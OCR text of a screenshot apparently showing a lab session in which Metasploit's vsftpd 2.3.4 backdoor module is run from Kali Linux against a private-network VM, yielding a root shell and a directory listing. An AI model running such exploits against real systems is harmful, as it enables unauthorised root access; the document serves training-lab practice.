 Activities VirtualBox Machine Apr 12 6:48 PM 55 %
kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:48
Shell No. 1
File Actions Edit View Help
msf6 exploit(linux/local/vmwgfx_fd_priv_esc) > search vsftpd_234_backdoor
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Back
door Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd
_234_backdoor
msf6 exploit(linux/local/vmwgfx_fd_priv_esc) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:33723 → 192.168.56.101:6200) at 2023-04-12 13
:47:33 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl
IJ WS DG CL 64 64 SSD